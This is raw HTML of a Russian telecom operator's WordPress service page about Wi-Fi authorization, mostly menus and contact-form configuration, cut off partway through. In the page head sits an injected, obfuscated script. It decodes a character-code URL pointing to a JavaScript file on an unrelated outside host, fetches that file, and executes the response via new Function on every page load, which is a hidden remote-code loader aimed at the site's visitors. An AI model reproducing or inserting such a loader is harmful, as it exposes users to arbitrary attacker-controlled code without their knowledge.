<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/posts/568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://otktel.ru/?p=568' />
<link rel="alternate" type="application/json+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Finternet%2Fwi-fi-avtorizaciya-dlya-publichnyx-zavedenij%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Finternet%2Fwi-fi-avtorizaciya-dlya-publichnyx-zavedenij%2F&#038;format=xml" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var _8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), _1lro51dod071vl, false );_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="post-template-default single single-post postid-568 single-format-standard theme-wp-bootstrap-4 cookies-not-set woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/" aria-current="page">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/" aria-current="page">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 